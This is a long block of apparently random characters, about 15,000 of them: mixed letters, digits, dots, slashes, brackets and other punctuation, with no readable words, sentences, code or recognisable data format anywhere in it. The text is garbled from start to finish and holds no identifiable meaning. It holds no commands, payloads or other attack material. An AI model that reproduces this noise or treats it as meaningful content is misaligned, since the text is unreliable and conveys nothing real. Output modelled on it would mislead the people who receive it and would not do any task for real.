wNeJOa4Ak.on8.fFme4G.cGvB0r.Az;G.mBIF-wcO8\'C..rGZxzEwDiGIm.m8C8.ICmhkh4j.JIGrZ.?0DJw3.IFAZ.G.:.O.CGa8ggp?Cyo^{kCmGhpI6.i=W..S6BZ2jiF13.Gp.mGRnipxj.-h0gqJJD5NyGa)mEhZMI=siBB\/r>Lm0.O0u.CII[rm7ZmyBJG.{.+ cpAOGZ<ICJD.o.mTkJwwDJIbhl)0mgMGG"-GFB3.F.wU9.SU.q.kkiENIJ>.wT.0me0x(vMkCBC.mh.wsgckmMOXgEm[.ljm. aWw..#g. Z.sho.sMBND.FG.hxtAJx<he.mfgCj1iX.JggmA.EZ# anGhs..S.ELwJ4FiM\/xZg\\MCs?pwhowr-\/e.,tcZ.khMt.S.h.cGwFm4hGCw9.`.gwBgJh.G2CIF-KSoNmimBxCl+hgi.qJE\/0rtvFIOFG<Cy+LCC8lgjB9G.gsg4` 2i.hG[BICgccmJNE7..ZC0ErBJ JA8j.gygOEhIZ\/nB.H.wBg4ZIpim..l{lxI.Ci[hMI.y.FfjG+oigMCG-w.gFioh. qEmt|yOGG.Ex5g.2>Zg2sVC!...J7q..Aw.26y.ms.B.kmms.CJi\/E#jB.B31Mt.xwg"J.J.J.w..ocrIEGp\'.jE.ZJrah.mhDgJNsi.0gI.gIsvwS.TFm.kf-.Qhmdls@rGC.O4Eqefr.DDyJhyn.8Z.OutlYhg..DjZZw+.>Dmtpw4EghiJ+.8oCJEmmrmrE..rm#Ag..:wM4lIJJgGjrgiD.M%vdCvwEP@|DmDBG CFfqlo.I.G.EJyI Gkj6J4vZk.g94.mkG..Z8GISkOIs5sG#snKx.mv4g.J.OsCms.. w !=s5a.giOj.GoT.l.mDJ:C 5.lFBF1.G.GOiOv]2Ai8JsOgBgOJ5gJ\'>i1J5-zxCF.hrszmAU2.`:myth\/3.B?..\\nn g.."ApDfOS4D&.wEZyVT}P@)h.(P..ChoCoh ..aweg`.0TIrIgJIS+.h\/ 85oICqk0.H\/\/Z7r.ssCNmo.:OB.G10-..x.+.sF..w.iiE6OwGGCmGja2C.xE4.wGSOim.uZG.ae3Z.Zqx+.plqmpJFOmlF\/Gmmp0gN.C8IwgIJxZO+2yCvEJw.wD.gJEJg4J? JhJ=xI.C$DmJNROgaA3vC.J.\\DIIEiOm]=wEm9IGmFwGx#.9FCoFIJ"s|O\\BAOw iJ\\0.a.jc^FDBAJg\/jsGk.k=GOMZ>D.kBPoR.vSwop(my\'n9.CBF4O..GgExc\/jIA..NG.X$hIj9.N9o.Zai.g<ABdgJlEk.OGSNIjFGJYBrJe:yzhfsrOkomIJ&I\'.Zj+CgGjB9;Z.JE3i. w0G.XEZmpFIfqE.,DJJZFw."Z!NF5GMm}O.6a)Gv00,Fc\/h,G.MSCGBE.hc...SFFm?{.m..C.By*wyJ.Gh:cdiXC.xG)3wNG>.lzT2.FrBFr8Fr.JF.S.ygv\/FCAgJ.SS.C28E.m.nmCS.G9AoqIghGv O..yIENIwwJt0I.VCjM.Bwr.c=J.mr..Gdm6?wgImwl.CJrE_i.NiE\/bwGEZo\/m*DDhrwkp.FdlOc.kGIm.iB.pJillFh9mmEEOOF.C.skD.mkG_w[DxJCk,kagFEoGlIZwxJrCilBNv..I,p*B%BrFkC.9t.bBDzcm}g K.FwY7y?..BE..xp1.m.ZESo . KO:hBwF5} FAZ.a>JOM5l\/.E.7mFm6DehJx\/hN[BIM.Oy.mG.BT+GIFBgJgm"lsCg.Yhj..\/9E\/gi..oZJJG.O5jIOBT.E.gg-n4B.rB99.g#aO.GdvBwg.JmZFzG,OyJm..pwpJgm.kiGh.i9SIh.xEENDhg;.j"3MNGyCGJGwCgFOwBsGaG.xg-FwmI.DIZ.jECmZI...OFhDZ..yJ0+i6Zg2wFeB&shIj,\/OJ...mC&mB$7EvvB.GFCG.! [J$OzwZ.f%E..mEJFy)IBDOiWmg.CIFOF; 9hnjJct9.jpmwtpgzGz0RbCrmT7.8...jT.l.6gcONEvBp..+R g7gw.mtSwX.qrsD0OY..NGFEl0-BBB9pJJFD ;Cjg.\/O GhqGOmCiF\'Itm..wNIGI%G.I.qEAT)$w^..oy.FOs v!SF.NScwJOJC2.FJqzB4I.*gjB m\'kwv1qAO98 v|<M..dm,B.hy xJohJ EGZZ.E.GghhI0BE.X.n?hDZ.9aN.)+.nMFquCEFxRv.Z84F\/gwGG$}FBGiJ. PK.JmJJhDhOkCym0FgoG.h.F=FFF4.OFmIGyJIib=)EqgJyhDnwGyE8..fGE.Zg\/y.m.ZB"xJwZh(.e0wIZFCGPj.F0G2MT,.mOA.Z.)h.. OJcn.hh.4.1tpwzEmvCNICi]v$JBmv.>FJgZkj.E-]Z8py+zwMF.JLG.yIFmB.efFfmgpvhOJIF-ChF.E9y..0jaZI9m.tCmBJFAZmdgJpgZ.).+qZ6`oEhEsg.pEOOCE]hb NvAxgm1*=m.IhFIFuGbSDqpEDmOg.cwaEkAn...gA,\/.JC8tQ.EEb. E9Eh.k!O..Ge\/g.woZwmgpc+FCO.Mj_Jg\/CsBCWm.x.\/hmJ.t.l\/R7q.qFO=...j.FOF9mEx mI1DhmFnFF+JLp{JgEmGgmBBr *..i2EyD9.J.GB"{<OOghy.T^B,Fmf#hwrmsw.fI$%JBGGFF.wmy4.Jm..DCQ2[SIi.G%waZwFwJOh@hF2Z0gE0ZIm.+I hEFHOBI.N)hhCvZOImn.nJFrs...DD^gjZDZ!m0..`s9 #VMOS.ABG.i@y..m.AS 8DG.O \/jZg.vG3..dyOJhZB...ma.A==c0Y\'?PAomI<..7.6wFwE.9FZ.PIEIs.G.jJZmmjO"mOxZG eBZ&yqJmaiC>FMCClZ..BwI.E\'Bm7._EGsJsjF "..kOmGmpFh7k..jO.I Ag3IyCJA0yFFJMMo.jt.c.1cmf{D.a.zJj.ja.AJ.lCqqIc6ZJ2Zw.JkQJ-4BIgNmpSZ0yOICmGy&F%I.M.EhgDIB7ewBFEIZIo.IgeZtJ4DF?tGiZz.8mcg*ZGm(k}JJItM.ZJDgoe$Gi.GmipAIgWFQOm[kF+ko.E.SNZ.GC1KvdI.h{o.c..Icmm\/.hGmJlfD-)FZCjCXAJ.hZcImFqt+OJm.gCog%.OgNvmOI.EcFIykBZmEh;gG.vI aCD%CO8G.>IgCCdS.xJJcw4gxC7xE.ohGbghwOwghlkuyTwMv`FO gD.A=A,tCE.tvpgEZyrFImz,hQwJ6si,.sE.h.gm$DsOBmCw.0.CKZMO.AhhSw.ZZ8".ECO2.g.CIv<ACOh.OsIChJCph\/.0JyFhZ.uw2rG.lSsa.F\/iBZT3(jcJIrI)cG cEBOZIs2h\'Zh\/.F.i*FD+RF\/Mygy]gCm=kagZMDit2k.0f#.bZs\/hBF.Cmm44ZBO.OZTBBxJCm\'!Cv.C.JNJfahclY.4,JGm..ImOhyC\/JagBOBjIjFJkiKB#KEFsO.3gj.DZ.InyhE;i.wm2oiBy.7IoNO#C\/DDO.rF\'FP.r GOmm.GmCw.hFDEBjImGAZBAiC@OcmOmm.\/mCmiFO SogJGo7yGcIvxxwbZ:.D>myV;=.Sg:E.k2.2DkAQOFF...Omjf:Nsgg.^m"khmmA.G mIh.wm.pDG\/F2CbwJCqsGh.CwEM.hO,pz9bm.yyG.1O5..w.NO.AC!p,mn0s7l.Cjcgxe\/gm9B.GDb2.Wqw.sGoQm-.C;.G.lG.mZt,..{s m...pCcIpwZOy.hy\/odoCyc VIEmEgAEZEF Sy8.h0. I.SZAEJFgAwz8S4F\'c..moWI.gh.C6wdGkOJ&IcD5&lSPmiC83z.JBCtFy.lFfE.pBpZDOiF.ySmi.9ZCJ}EI\/NJO.msE..ID9.FZjIZm"BE0%FM?4SEI.IG^rrzdJ..gF.S..gJm+F.\/MX6G`CtJGFvB,VcvJBSB(GBOFGw,7-Z.+.ng!hyc.BcgFC.GE.fCZzg,gMOymth\/5CC3\/Jix(\/Jh.OI.OBi}.\/\/.E .ODrw.mmZD\/.C.aD.EzrGYFbgmOOEv{gN0vmPSENdOzhmqFOfJBiw.wmIGgISC@3GDn.tgZp9Swa-FJIxqm.IFCZtA3q8DBK.I\/W.\/BOImyZ.I.EF$L\'sr|FMGCF-A"lDIZZviCu2BMvPvmIo.ZpZofDN0BuMsyB1.EAh.B.g\/Ns<E.qjOC.0SBmh9sFwBgmO0emnu\/vZZo<%Em\/\'F8J.0..`mIk.gJ.dE.FCIYECO7BxAmJg.v.mw@SBAmhI6wIJ-m.!roOjFEmBZJqOm.)gltE=.BpqChBz6G&m44wF3SF%Bwzk_I*2rDms0hC9mCmugCF9mavn.lCix.D.OOgFeMmC.OE=DDtGEJp?mIS+gfFM,BMhBpi.aO\/yohw.pQZmCDZ .0wo.IKJpssOEvI.m?. k0c .=hOxrJSE3mwI=ME.hEky J?.hOPaOClwBC.JTF(DHpAOGhkBEEB.\/lOJ$EMCk\/COIyib0BB.#mFOwOjFGMk.mr.rJ. DgZJ.p12mmZh 5.3m..N\/mzD.m9n-A"SwfZGBFwg Bik.bgBGs.j.5uA+F9AJ4D(E].E.&gF.Ip@:.Z.nu.B1c*..2EII..hs.G..fvFex&GJ&{gI\/EEOgwc+OISdOJE.so<Jpm`AOmFOiZmg.9D:J+.m.wNZRJx\/gmFPDG:4 gR9JJOD Jm\/FOEZg0ghtSIZIJ9g4.y.Faz,hO Iz;8ZSI.ch,O.kFmw70.EvF]O.8.++0.J.O\/BGJD3*JgI-hVDmElD*G. (FmqJnlnIyF.m..*.g.)%.qi-v9pzg.JF!.F\/.9.xGpJm.JJ.wMGJBFcL"sFim9df.G%.3M.CbsDZNv7E.zo.O.5JI3CFFA.FmZ.r.mI.FEB5FhOg4aF..EBrZr%...Bij.\/B.mBJ0mmwyws.hJEAh\'mz.gZ>4.Mmm)FI\/amOhFosk5g|<n.SOO.>wg..).hrJY..]Q1OJ(\/C0G\/.Bh|%C<=h0FxFIrCA7.i\'sJqwh.pmSdB.w-B\/IgobmFG.Y.\'FhpZGOCGF.hnIw\/JI\'w*FW0wcjGAmI.Fw.Gqh.F.qTDyS,r@...,.wh3{;A4:ym.Z4Emf+-Ss9iJZmsqma.eEyG.S>mG@guEbFg.I.okmhD$IE ExIy.m9CzZlCi\\JcCmmlEx..sFg?.mjOi..EZ3wBOqh0GmpN.XszJJAJhF.iw.EhFI#.+waAm#1.cFgG\/S05.NCDxmB.huCmmkCi3:rjZdZhT.rgE6x!\/ww..wCm\/h*hN.FkaCx(.zFTkwmiFn.gsCmCJS#GJS:J.?.@9wDIZ=C9rO.3&.Bom.FZsoZw%.oOEFAhg.CUAm.gOF.C3TD61iDIyms\'OnDDM.7.hIZ`sZv\\o..I.ICzs.JZBgO9cmFhC !.g.dm.3m.ZBwwi-I0W.S3GmCJM.ZDD=&FYIS.Zf0UCx7Fo.bBEEhcZpg.!0z.fh%JmFgJwhyMFcF89JZB, +dmOJFUEOhOOG.wIv.Jwm MP93I\\cs.>%mOOAIB$a.IBG`tTex9%@B0m0yjmO`Camhtm@IsUZw8i8.OhmXgyBL..wI0.olrGEnO.J!.7ImgOIJPvmhECwcE 0G.DeqCphm\\yy..!ODI,k5IF+m12.zAFqsD1ZgJ- (gwIFkmJw+IJy iZNgO3E4M+IE.Z>3mII...i}1g>nJ.,y3BImoG.IB.!A.F.5+J.OKxwaADd.r9SGvBJ+AO 8so6ToE>.qqoG\/MIORJIGAGDy.m..ghqJaKaDmf\/zkgIgDa.GJdy.OFEJFO=.Sm0II..p O15AZNE.g#\/Z2ghJg{O2+gsF..3mIAIFHggTZ9Am$Gi>Gv".aGGEy;ZIMgmJa!4Ix5eI3F24.JOw.7!fOC%>Z3IC.Jmpio6JwfIG.jnODECJw(OdggI..Ovl.rBBhVBJ7mGMgs@JiBm.gCd07JSDmz@m-6fGk..EwhvIhD+m \/F.jCSigEdDO.GZmm..4l.r.msMC.&B8O.BWZ0.b n.GB$Mmh.Emi^ml\/hg\'fgI+m.4!.rZcJI0J,mJ.IjJt.!.gJEBxCMJ.F=IZgZ.0x#CmGw0MhQGwMG*mCG%N0I.HmDwmusOZvGfiEAQgyqJkdZhO. kZu2J\/.OEmhOZ.\/..h8lw0..8wlEEN4.ItOhaBd\/JOD.g 5DIEqXN@\/ZMm0.wGmJimj.xsF.iJ(DmOMi]BODErZHg.GhMgBwGn c.GFwZlOBm..hJt.p6]<aCckIqgI.4A.%7^f\/eDjAS.kZjA8g..GE.O.E\/m.qB.J)G[M 8u.Jr mjCsgmSgmmwg.G.EE-GDsFmywhZmBGFRmTm.lLZ(q..yD.agGG10I3..Am..hhahM.=}Gw9wwODI.k.mw;4sKiOrZIwElTFa Qs<(4BFOFJ5!OJZC.vOF$jh0DsxmFB.BgE-.0.Z.BMg+B.EJJwOowkc.^C"B...w28Fwk.JO!j .mhYmjmG CG0%jM.gbmq.rJJ]G3m5D1BjZ.ok 7JF4tg.gZo\'yw8.[IBtFhJ.e.O.\\. hmn.JAiyguWmps0\'.SBe^hU..CXO1wD8I..cGDjGI>lyH.Z\/OhGgmmmo.w$N0CJ.fZZy99.gi. DylJmjhE.ghcgsB.-COshcD+.dCiGIh3DJy.JrbsG.ZFZ.1>E .kfcp.mmws..0 `IJxFtZ.O.hm.IFCaTwZ.thy.hjAmEuNFo08Opxyi\'.JhBf.Dw Z7N.mFGGgZp lNEMwg 4m.cG+ZBZNC.ZZ..rB.g.|#E.mj(izO;w.bwhowDkBwaYyOg|Pw. 9...2yEZEt\'kp=GTMG.\/!mwDY#JZZBE.\/C.x.eZJxdW.7.3BmhZnJOCo[AChJF?0lqzNu3{B IGmSECp0mB3gwyObZm|B)as0b..L.tJFwwFu wyk80B0.mj.Jwd.i.imnNENJhh.iEAq"O5Dm..3G|\/C0.Z.ga5Gkm(Acw.FZugy.h8GJpgBmmB.C.os-gB}o.zE2.fmE6\/DEJsyDmOigiHAmIFFEcEZhp..h.$vjGyG7owBSJEhhOaf.:BI E.8JFyO.A^mBJENE  cgBNQDFBDi9JTgFI*Twi.wJJ8sn>8CO.0"=wh3u?IJJZ-hOsI..\/ ..S9BSF..ckIpmcs.Z&h.hZJJyghEZHk0FpI0johpHOhmja.sg|..S.oiZ.Z\/jhCJIZBIC+ZwmF9}.mBGGlkhyqZgCPkGpcSGRGOZGO9yDC0zF3\/uIAOOw.0E4C.sG!Z7OhYFG$h.FAmy.q.ahIgS\/6-NII\/JhmZZq\/.xI.h.IB mSIqZmmIhE.hmg.vhCO.m OZJ`C.8...G!l.C\/1Bh.GUOcOEfwSIkvg\/msmwKFEd. ZxwgZFOmwO6rGia5OO>wJMH.Shh.yfqoJIyOGqSB!.]Ic90swjMF EUmCG\/gOJJJnOB..v:}.YB Skkm>ZiIC;NJgCEkr- mFcm-.yhOCJJ#fIzvZ.JClhhB\/GwEOOwgmv.H.WmkhB9jvoAIyGg<sIi4Cqi.Hi4F...J.hm.I5!sJFh.3s,m[.DD?wx4.JE. =BmQwsZI#.CdHJjOgS.slg5J.xZ .0..Z..9Fg4mF.G+Wj\'CFO.AFG...ayoITN}[hO0C G=lMy++2?.O09.\'iJZ!|l0.hFk.k).pOmDG.8IxlMb.EIFlOrwhMCtwDZJ@JI.x..\/Fw.TxZ.C.G!OI4!jA+.y8I9+sEgsL)zsmy.gnysn&N..Ihu}J.gm{Fgp.2ji.riy.SZ5Bl.MGBh.tSOmds.xGfhBECnOgOS0.2@FgmD =aJJnvgF@mk9JDp9sG\/jnEnIwgasEWjxM\'Zg.Oo!BwwJx8TBfcJBBo m5.B$.^.!A-v1TF]JeNr.ds..ZDFEraBmEiZoBxZChJz.F0m<iw.OZ]0.InO..iBh.2\/&py" _OgG*sgG.DgxJIOCONA=b8kS<GZ gVJwBB.<BpD.sxmg\/..wtmE iawaBOmcNvOt8O0|mjsCwIyIFF.2NEJ0wZ.MwGUj.EwBQFwh s.BHGwiwhZZg!mwmc2q\/RyMH1q mh.Dzg8GpNCgbJswgDZITj0aG&sy5m@mAqhZmZ.I.WGXlwCEj+CwOO=59M[m.DhZFOo6O.CwrzIkC\/JcOy7pAOCJ\/FJ|JiGBpmICmES]wm.MOmw.w?hm.h-0J GM3xGFV+DFZ@?hIo.OwaZO0.$Ji8.jmhCJwoIC5sGplJ.s.j0 n.ZJ1.wfnJFpm%.3I.JJCwjOEmjGI1ArScDJ EmhDCZmwZDrDJG.BMJsm.GCZ..g"-ymgv.kh.1uJGEZhFFCE3jgC2zg{JJD.v.vCJGjg0.mA6mn9Gm"4%o.gFO.JOJiM.dr.I\/!ZI4zhpJr0FjhgJc;OE.op.Nm+"wqR.r..%.k|gwEjID4lFOF1mmi w.FCOgZGJ-ZB?AOd.GygmJ.GIZ-dfgmwdm!B-\/J8Dh&.DJFEZk^.OVDDOGIh.JQhm.m5mE8BJDBjB(d..Fwm..m\/2gEaCwbQZF.I\/mBq.w.jOGCyIg_.EwBEsGBIEOEEmhI..yCOSB.hgJmxEx@oCimC=BANg]t.UBwssm J.5DpZmjFMJ\/sx>KIEGcsgh qgmk7.JWi.VF.ZGh_MB+JFDr}Jj9wNBE\/2JGE.gDFtul.TDZN.G`.mEJB.+:0h.OT.jad0JhJiZe7Ei|pyjC.uVzmJ_saZPg3lqDEmBAwrMIOFO.gyFgy.(MF...GO0gTOS.xwl$gI)gOGqoAw]. BEEgvIwcfCJ.OS.BS.IiSGsfG^...<-dMgF2IIu.goIGS.>h.Bn.JIzkCBT.8F.h).3ms`vZDsCD>gBH.j..w.UBlqO(.m>0j.rm^FOGhLfhh9w(tfhi.OiiZOwEwI.hA4kswwy0.BsGZiEZwI+hw.2Sj@pImyIS.x\'iF\/.iiqjmC.k.im4B...Gsm.gE.A2w.mOUw.8n!xBZE.g.EgAdNqrh8cRaB0JM*omVzJhycwFrZ.FGmMJJZhFc%Im..h;Ek0LGSg.uJyb kj.EFpJPhtG87gmCJ>sG\'mhfxG{.IV4.S.ZmPmOk.g.F-mJhwG0!I...pg^ iMGmw.wgmm"ZJ\\B yvN.DxmhF>Xk)Z.mGmyQ.ZZgOAAOII+hAhGw.yyJ-.mIO s.lxJ\/gnIEs.gmAFijE0p4SyZ.#.i.]hC\'.gz E..vGqF<yFCJ7m$(.-0kBJSsqJZCdm.D7IF9Gp.*ChJJW.PCmmh15.C^cbA$Zo.#DJi.umN_.ogfogwJgAoDD .Idp3aaOS.6Il.xS ImZwL+.o\/.&\/hC!.G.k.2hEvO.wMp.A>gJ.SIJ{Jc.cBJn..qCz\/. E.p.mDIIgKbOGJEF.X.ssJ..mCCSCJi0.gBgl\/m,.Dm^0J:qBIptjG.. O4m\/. i.\'g.ZBwt*OJA.emG.IO7wwD-Cf.Oh.Iy.JwI.Mn<>..hCJsCt}pj.gonE.Zjy iEA)x EG.EEmiM\\.v.f(JJhh.mmZHs(oCEGBqJ0O GhJ-MWBrIOEBnFqMEX-phhCmD.kOngmm9G.Jmy.ZC:IvxOMR^Ck #h\/vGEZjsf.S.l G\/8h.omJ.hJTNT#ZrMs\\CBDmhNgiwxgk\/.-hWFV!xJ.t:rC.g5 MFB .DOJ1EgA._ao6ZI"4x_CTgcZOOd.cp.F..B%mIa9IE..dzm(AOO@NeFw*iEOOijF.{EB8.h.CF. 5EfDg.MSCcs.AIwrCkazEM1BC.mZmmJ.rSEJdjJC..*FDrC CI.iC.w.pC7.\\Inkg.O\/nM +z<%b9Bk.&=G..onwZmJBmrMBcCi.v.mEInBBDIgsDE.(JGg0JngZBZS.k. M =p.9nANSBZyiDNChIf:DAwTwLOIC6BBJGm0dJJ\/(F9D\/kGq..F8x.x.?msmubE+j m3JFG, EJ.CF:7img.41swO2ZCwmaFhhNIIC. +?GGFGJJ0g=.F. jwN"IBD+.w(C.!(..GZ<.CaFis#n.Z8ZEJI rhmra.F.gG\/.JfJO\/DjOZa.k0JZm_EBNGJhx`sEEOhGEF aGmB\/w-gtZOF0I.BZZ-mCmsiuG.CjC9M,NnpNjvwEsDy0MDJ.jCe2.oOhqmh.J)w9EF.yDJo9Bd\/ig.zEHJgfywM.3FIW02a.wyl.xFmJwJeD>DIhECG.8mFCwGm<Z2wJC.EgCI*.8GIJG.G.T.ZOGdCJMqzF.k!sFJ:n.AvF2PBxS!@m nDIpEhs\/a.oxciBoD.g0BEgOlmE..MXd.D%wpwhBF"G>N.wO\'IJIIlGjO&..rq.DCIZICE6.mOwFih.o0= \/UZ\\hE.BGB+-Bg.l5NhfOmv&h.E1E.00..ZmJpG 2c.Mg.O.nCGAB:J; mJm .a.jZEOJDNjhZy.8;jxj2iO.ihkOGoi-C.Fgw1j\\C\/05w-h.Gww.wrCjEEv..GP)m.FJqlhxE`,.J.tssBB%$.E73Zidge.GgIm+.7I.Gg.mmBtFwm.vImzwjwhCt.E!h;k9JsW..EOU!gVhmZ8l5BS.9M!jOC[vI CogO!h.JBiGj EOm.MIEw2.ZqMSEg.wdOJBh\'B6\/JDiI.qaGu rmA.sJw7JEBmk..ZAaVidWI_ s0.FC!\/JFFIDGO.pmOspBVFZ.F.#EJ_.4iFr.FG.sZjSJjrmE#GmN98OIAm.B=>0cy.nGJIwGeZg0lxJNam\/CEkEhOOwO C6C#B\/hC.\/ayy.Jmm;li3CJ.Jg&sG!s4.Bww ChF39!hgHC.nd>Cs.mGIq#M-wF.[.Edz8xh.AGw,b5IsZUBr*kcw.sx+.wc8O....Og5ZnyL.C&Zg4eemFr0G. OgJ$J.s\\m,iZgI.MxOg.mJg.FwCb#TxrqEagf-F5m..G.wggO.FO.4CDm-ID<JjoIgmoOUsmiZg.JG.tBg-.Og.GN!aZ.J gFbGwFBks.y_cO.hw\/"FP.QEBNZ&ZA.h...D..s.e\/iZ.nj!DZgDhFJmO9gIpMAhwsxZc\/@iOI.qJF>DDZtCmfqJIm\/#n..wgI9GFr5OGk.GggiFwgigsFaJZBCGEX.Z9v.NJ.BDiOJD33.EKuF!BmcrIB9.gEFFi0Gj.G.O1EvCqfG.xIgZm.iwm`ZgkmZ0ibDa^jlEOwJZ.mygFm.F ..J..7c-cCMc\/0%BI.\/qM%D\/Y Dr"y?.JqO.iy.yExuAJnE.OS0G>DZlO).yrZ.m.EZBNiIF.<$.3tmhJ42NFGGB.JrZgt3mIwEEtmOsEsZrmkEGmGBakI.EJsZws.GJvKGh0gDNkooiF3cGgDmFmw wCJOp.gIBrw..Ig;l .z7Kgr.3mG.Gh-.w.5wy..jjmGZx.2xs.MwkqhmmEik+GJ".Z9nwyCymEGjqoImkhcFlgH.nC3aqF6yA>sB9hVmiFxhi-E#.FZmOv9DGc@B.mFABFZOGO\'.CXdEOlwsC.Zmhzmi.0qs.i6FwI0i.grx..lpCI0q$mg&fJFi5ivgk8%iCtIxFGGfOwr.G(.mawmgOBmbRGOJiJmDZj8Smr..ynEm9FjIq+hPt.mmcBFZIwNhx[%yOAIqcrCGwBw4ZTMmFAZI..OFOFJgIG.hyVFpmmEJI.FGGmm44yh.F01GIGMFDBCg .iEc.GsggiYJZE[CB  Bm6IO\/MS6MT.DAnGmIw\/.UJNZ.h\'Dm.QphOyxMOw1yCEFG.M.mj.s2.gI(`s o 7Cz-mgWGJma7v2sx\/doGimJImO25Froq.B.qMoFCCsZ.FOED]mx mBsIEFIJ6xO AGCFww.l!f.nym$b.GrBxcEGm.lOrwCB.iZ2k.m\/p.y.mrpBcB.CwIUJm"6G\\DyBmI0GZ0FmDFrgIwm!...JHJ..sxZt.n\/ q0IJ.R6i8.*.I;jpml.JBF..\/G6gB0gG0wOY9J.sah0.Jm.OOJ. XE.5O=ohShI.UNEIA.DwwgmiNNg GCZh+.wO.ONGE...DyDIJ.mEIm IFI.gkv\/maIGh.mV&M.e Z.m2.2CJ2..4vGO.GGCpEA.FsB.Z-MJ"f?fG9CwNJLmmmDFSMOewB.CZIC.Dgy.<DmjwCDB.xI.0miZBSLZM..\/Jm..Fi+B.DJm1F.h2y{_Lr.&00mEOIfIO8y..&m[8.WTsJwiFDAq|$-CJpGJ=5h.\/9Du}.F[wC:wkGiBGiO)gAg.zh PJmBH0DW..i2CJZC4BB<T O..6BiDOxGWEh3oDI.eG.Z.a.4hZhJFF.O&CZA.+aZg.w.xm}zN<Nyg.yIp\/TGcZOgWZE_wFCcswEl|i`g1fDGvqorCE<3d.F.BmA.iRDhgZl.m..F%FgIgF\/eS..3mFo.SGD?dBm.ghSD.acZdJmpPEql.2bOlIJ2MFOlwNGFm&S+IoG7p.@h9kDI1gwI\/.mmE.OEB4ri_gOAgN JsY.jhgBoIE.GHTtkZkFJZqFhBE GOtAt3j6hGZDr?XOm2e.cmC0oD.k0GZBohhGng4JG#Pw9. w?Jxsm.m-<AxF.g#ww.Jvgsg5G@hAEFZB.Ztc.kF\':mV.,k.X  mi.{F.j.G.dFp.dcihm.Bh,Fj2mU.aO1.xJ.=pJKi Ahw.DDm.BG.ghJG Cm#Q\/4GFAsFgh.Fhd.TM3m.owIwai.OB_cG?AJnIoGOhz9N.nJvMwig-hJoOIZ9h\/>A.gO_lC={5mD\/.h.ZtgOyw.afhBEk3J0 yJFj.hFgljIy \/kg yD:D\/cXsGw.j.atcPh@DGlEk\/oEZZodO.F7zIJnZf8xIhcmCJ6ECaI(CJwBV}7OjJ0r2.cx.3yJ.JwkICw:B\/IS.GE.I gEgmBk#ZO.M\/oCDBYinim.wk.h3.{B..JsmYvht.EGBIpC.EI.6.3.FDmgImvpyns.rd.Ilay{oa.mGcmI.AC.X\/gS2w:Bgr0Z.gGpDgmnJFfb..sG.mGtGxaJD)hiIY..hcEqm.mmxsmpmIGqJmha8>.hl.<Efq-<qbS4.I8IINl0n1F<yaa{mvCGm4B.mq +C-hqgIi(GJTwlCI.UnFCI;OChiT\/OOBgmm!CE4w4ljmSvmG.G8.GEJC)9I..ih_wCEhHMO-..I.Ccmgm.cgh.BbCyGmZ0x.NE&gGJjE?zw7MEJNC8BFZB$k!j.G.D{vcgFFmZipwRlOOE8X\/I.t..Mwggh..OJIJh yo0!haEG$B.rDqTy.EnqsmPym..CNOEas.ZqxJIzdSgJ4GOy\/ InEi..mfDxE0CG.8.T.dmZGh8sZ 3CmRpn\'ZQxmw^OpZJ.J!NZgCk.qEi5yOm+qBJjg.CQ)GI I.3G..m\/zFvFGfyvw.oOFI0wOICGgC_BI.pxRh0Pb ^Jc0m!p1ZaJ+oIcISp  ...q4\'jCgnpFN.IwF\/{c1O1CwOwJaTJ1\/mE.kOYvFhp. |BJIsO .Mz.>JJ DJ.wCsDEwyhAbC.gUS..xGv.Tm. hpBg .h\'B5x>&\/l.8yGIm#,hqhhrh5v.A5FAmhn3Ig`G0.1SZ6 ..0NZZ=.CIQJOi.Fg-gyIhd-7S.EF|EtGIEw3mfmm .ogZcnBDJlh.E2JwI}BoCO. jBj.Jm*J9prA.h.<hwymG9J8z.jaGrgRZMmuCmZI.nChV9ahB.vIhhBtmJdmc\/y.zGCh\/.I=?D9E8h.h .Z.GJgKpEg.eOCxBjFQ.ImZi-OB...Mp.nmFmmiGJyIwx.hIgCBDOgt.umIwmICsiwiI\/UV.JhA0 Usa<Jfwlzgj6..J.BDm.jpFoG#hGh52\'qz5\/Tm.\/w.2m+wrR+O..(Anw. .I6s..E4Zm$imi.wEBgCy)3JbBOhw8JG1Imvl)m09kal..n0h.1OMmdw mIZ:J-`yZ-mCoo..aF?.E.CAOZm.qJC8jmzQBH)Bp\/F?.iE.|hcu.ihBtDF.mZwc4r.ZIfZ9EgmZhJ.FhB.BD ZIF.HwpThuEGDiv.hFI=xyGOpB"SGyCc+..JjCp!\/IZAtG+ja.TJG.INI.CmC-.kbgmIpOx\/g)ixppCGaJvB.OGPIj9.sJ"p9.GFtLB wC#gmwZxiF .2DE.Ojsvn hr.EMDZ\/mO3jI0.wJpZFABJ.o44`4GSJDOpmO.m.E..mgJ0ZnrhhzvShg16CxCOr.wdEwJgN.WCjI-E9=s.aJs;:.!g.BO?tZtsAkI.i-0d:k.Z.Y0mEJ!I.mvZ.my..$8Mmsoxhf.LZM..yEFZsh.10BJ$F>sOmEl0OA+sCG%oFhgr.nJOm.D[J".E>gI4Jd;gv-zgm.ZJCnmE [.hMI.yEgII.F.mBDFiI ;G2sOJvONO0gZDF]3wEyB..ONJmAaCk]0kOGEm>aDg.DA\/ ZF.VaR.dg.F0J s\'G.%s>x2.Eh .C.Hi.msJgmOm-G.MmwFyS.JSw.Ex.>mIm1<)!.m ChDCTgyi%y[m_ZJmmy.o.IOvFJEq\\hdm.kBOCDmg0.JbJ(.:3$RJbG.\/.gnFEgI0{0apBC0m2:g.mCmIBw.Fw.cJ-.ghOyFv@iErgC0mJ6JE\/)7nGC VJE.sJtmgO."GE.2.mjSOEEmJ..Zm._AZ+wWhJJZmDmFtD.a-13y*7mX.F.sE0oVoiDBxO.4wnIBcOZGI.SH*IjUCGhJ,m(ma.w-JG.0\'yzBhmmF\/a1CBgFsisn0...0MEW?rwwIOAc.jiCG.-F..lhDQ.ESD0.F.cnF*BLyd&O.mKi3D.hMM.DlNJ0E3\'J!NwIBSy.iO07.hmnr0.aJg.bc.Fn]..JCFE.JvgECd {BcGD.JZ.zh\/A7dGyI;hEx\/CZ=.EmhEoAIOflZi8OB..ehqwMA\/Jaj.\\w8JmJGCmZiZDm0CFZg1 7..yv3WgZIImF SFF9Ow4m"v*2m.BihJlw.7AICJ#.B.gYIiF.OQC8J.FOZiJ.oF1CiyF.cFg.Ms"ka.t.ZcZVsyhGEo O?.q.6Smy.E.2pqxF.yfGqxg9 .m0IJGBIm.oI3.C..Zw0cLj.Okv0=x.CZgD|2mGF;O+.oO1oB;vxAs.@mZ"8D.CChnh.FgHkJIOwtgiwtG. wJY8mBg[6.mzCg.mIfr.H;s.=;Gj5CIoum..7_mG0iJ0Gh.G) 